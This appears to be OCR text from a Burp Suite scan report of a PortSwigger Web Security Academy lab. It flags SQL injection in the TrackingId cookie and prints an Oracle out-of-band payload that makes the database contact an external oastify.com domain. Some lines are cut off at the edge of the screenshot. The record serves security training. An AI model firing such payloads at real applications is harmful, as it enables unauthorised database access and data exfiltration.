 3. Audit of 0a4600b0040f941382e6380c0057004a.web-security-academy.net
Summary Audit items Issues Event log Logger Audit log
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions
Time Source Issue type Host Path Insertion point Seve
20:24:41 28 Nov 2023 Task 3 SQL injection https://0a4600b0040f94... /product TrackingId cookie High
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction Path to issue
SQL injection
Issue: SQL injection
Severity: High
Confidence: Certain
Host: https://0a4600b0040f941382e6380c0057004a.web-security-academy.net
Path: /product
Issue detail
The TrackingId cookie appears to be vulnerable to SQL injection attacks. The payload '||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %
"http://rpkzmgpymoyy6bk563eiduduslyem4a8y1lr9g.oasti'||'fy.com/">%rucxp;]>'),'/l') from dual)||' was submitted in the TrackingId cookie. This payload injects a SQL sub-query that calls Oracl
defines an external entity that references a URL on an external domain. The application interacted with that domain, indicating that the injected SQL query was executed.
The database appears to be Oracle.
Issue background
SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL queries in an unsafe manner. An attacker can supply crafted input to break out of the data context
surrounding query.
A wide range of damaging attacks can often be delivered via SQL injection, including reading or modifying critical application data, interfering with application logic, escalating privileges within the